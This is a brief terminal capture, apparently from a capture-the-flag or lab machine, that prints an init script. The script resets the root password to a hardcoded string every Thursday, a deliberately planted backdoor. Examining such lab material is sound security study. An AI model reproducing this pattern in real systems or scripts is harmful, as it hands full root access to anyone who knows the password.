 broken@ubuntu:~$ cat /etc/init.d/password-policy.sh
#!/bin/bash
DAYOFWEEK=$(date +"%u")
echo DAYOFWEEK: $DAYOFWEEK
if [ "$DAYOFWEEK" -eq 4 ]
then
        sudo sh -c 'echo root:TodayIsAgoodDay | chpasswd'
fi
#if [ "$DAYOFWEEK" == 4 ]